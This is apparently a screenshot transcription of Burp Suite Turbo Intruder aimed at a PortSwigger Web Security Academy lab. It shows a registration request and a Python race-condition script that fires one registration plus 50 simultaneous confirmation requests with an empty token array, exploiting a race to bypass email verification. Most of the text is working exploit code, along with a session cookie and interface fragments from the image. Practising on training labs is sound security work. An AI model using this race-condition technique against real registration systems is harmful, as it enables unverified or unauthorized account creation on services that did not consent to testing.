 Turbo Intruder - 0af8006404e7115080610d59008b0008.web-security-academy.net
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0af8006404e7115080610d59008b0008.web-security-academy.net/register
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=ALgH5KgVQKWlDTEdf8vpBqAiRbqxEK5r&username=paddinga%s&email=racer@ginandjuice.shop&password=racer
? Search... 0 highlights
examples/race-single-packet-attack.py Choose scripts dir Save
1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint,
3                            concurrentConnections=1,
4                            engine=Engine.BURP2
5                            )
6     # replace your `phpsessionid` session cookie in here
7     confirmTokenRequest = '''POST /confirm?token[]= HTTP/2
8 Host: 0af8006404e7115080610d59008b0008.web-security-academy.net
9 Cookie: phpsessionid=MwpWOoCnobr1TrUGlta4cdZpcrqzFROA
10 Content-Length: 0
11
12 '''
13     MIN_ATTEMPT = 1
14     MAX_ATTEMPT = 20
15     for usernamePrefix in range(MIN_ATTEMPT, MAX_ATTEMPT):
16         currentQueue = 'queue' + str(usernamePrefix)
17         # prepare 1 registration request
18         engine.queue(target.req, str(usernamePrefix), gate=currentQueue)
19
20         # prepare x number of confirm token requests
21         CONFIRM_REQUEST_NUMBER = 50
22         for confirmRequest in range(CONFIRM_REQUEST_NUMBER):
23             engine.queue(confirmTokenRequest, gate=currentQueue)
24
25         # send all prepared requests at the same time
26         engine.openGate(currentQueue)
27
28 def handleResponse(req, interesting):
29     table.add(req)
Attack